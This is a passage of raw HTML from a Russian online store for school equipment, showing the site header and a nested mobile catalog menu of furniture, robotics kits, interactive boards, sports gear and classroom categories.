									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                
                <!-- noindex -->
                                                                            <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                
                <!-- noindex -->
                                                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel/" title="Мебель">
																				<span class="top-mobile-menu__title">Мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel/">Мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																												<span class="top-mobile-menu__title">Школьные парты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																												<span class="top-mobile-menu__title">Столы ученические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																												<span class="top-mobile-menu__title">Письменные столы для школьников</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																												<span class="top-mobile-menu__title">Столы-трансформеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																												<span class="top-mobile-menu__title">Стулья для школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/prikaz804/" title="Оборудование по приказу №804 / №838">
																												<span class="top-mobile-menu__title">Оборудование по приказу №804 / №838</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																												<span class="top-mobile-menu__title">Мебель для учителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																												<span class="top-mobile-menu__title">Лабораторная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																												<span class="top-mobile-menu__title">Мебель для гардероба и раздевалок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																												<span class="top-mobile-menu__title">Мебель для коридоров</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/robototekhnika/" title="Робототехника">
																				<span class="top-mobile-menu__title">Робототехника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/robototekhnika/">Робототехника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																												<span class="top-mobile-menu__title">FISCHERTECHNIK</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/huna/" title="HUNA">
																												<span class="top-mobile-menu__title">HUNA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																												<span class="top-mobile-menu__title">LEGO Education</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																												<span class="top-mobile-menu__title">Makeblock</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																												<span class="top-mobile-menu__title">TETRIX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																												<span class="top-mobile-menu__title">Подводная робототехника</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/red/" title="RED">
																												<span class="top-mobile-menu__title">RED</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																												<span class="top-mobile-menu__title">VEX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																												<span class="top-mobile-menu__title">Мебель для робототехники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																												<span class="top-mobile-menu__title">Образовательные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																												<span class="top-mobile-menu__title">RoboRobo</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/" title="Интерактивное оборудование">
																				<span class="top-mobile-menu__title">Интерактивное оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																												<span class="top-mobile-menu__title">3D-принтеры и сканеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																												<span class="top-mobile-menu__title">Документ-камеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																												<span class="top-mobile-menu__title">Интерактивные доски и комплексы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																												<span class="top-mobile-menu__title">Интерактивные панели и планшеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																												<span class="top-mobile-menu__title">Интерактивные песочницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																												<span class="top-mobile-menu__title">Виртуальная реальность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																												<span class="top-mobile-menu__title">Интерактивные столы и киоски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																												<span class="top-mobile-menu__title">Интерактивные трибуны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																												<span class="top-mobile-menu__title">ПО и мультимедиа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																												<span class="top-mobile-menu__title">Полы и стены</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																												<span class="top-mobile-menu__title">Проекторы и экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																												<span class="top-mobile-menu__title">Системы тестирования и голосования</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sport_inventar/" title="Спорт инвентарь">
																				<span class="top-mobile-menu__title">Спорт инвентарь</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sport_inventar/">Спорт инвентарь</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																												<span class="top-mobile-menu__title">Шведские стенки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/kanaty/" title="Канаты">
																												<span class="top-mobile-menu__title">Канаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/maty/" title="Маты">
																												<span class="top-mobile-menu__title">Маты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																												<span class="top-mobile-menu__title">Оборудование для ГТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																												<span class="top-mobile-menu__title">Шахматы и шашки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/avtogorodki/" title="Автогородки">
																				<span class="top-mobile-menu__title">Автогородки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/biblioteka/" title="Библиотека">
																				<span class="top-mobile-menu__title">Библиотека</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/biblioteka/">Библиотека</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																												<span class="top-mobile-menu__title">Стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kvadrokoptery/" title="Квадрокоптеры">
																				<span class="top-mobile-menu__title">Квадрокоптеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/" title="Патриотическое воспитание">
																				<span class="top-mobile-menu__title">Патриотическое воспитание</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																												<span class="top-mobile-menu__title">Юнармия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																												<span class="top-mobile-menu__title">Макеты оружия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																												<span class="top-mobile-menu__title">Настенные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																												<span class="top-mobile-menu__title">Декорации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																												<span class="top-mobile-menu__title">Костюмы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/vozobnovlyaemaya_energetika/" title="Возобновляемая энергетика">
																				<span class="top-mobile-menu__title">Возобновляемая энергетика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/semevedenie/" title="Семьеведение">
																				<span class="top-mobile-menu__title">Семьеведение</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты">
																				<span class="top-mobile-menu__title">Кабинеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																												<span class="top-mobile-menu__title">Биология и экология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/geografiya/" title="География">
																												<span class="top-mobile-menu__title">География</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																												<span class="top-mobile-menu__title">Естествознание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/matematika/" title="Математика">
																												<span class="top-mobile-menu__title">Математика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																												<span class="top-mobile-menu__title">Начальная школа</span>
																											</a>
																									</li>
																																															<li>
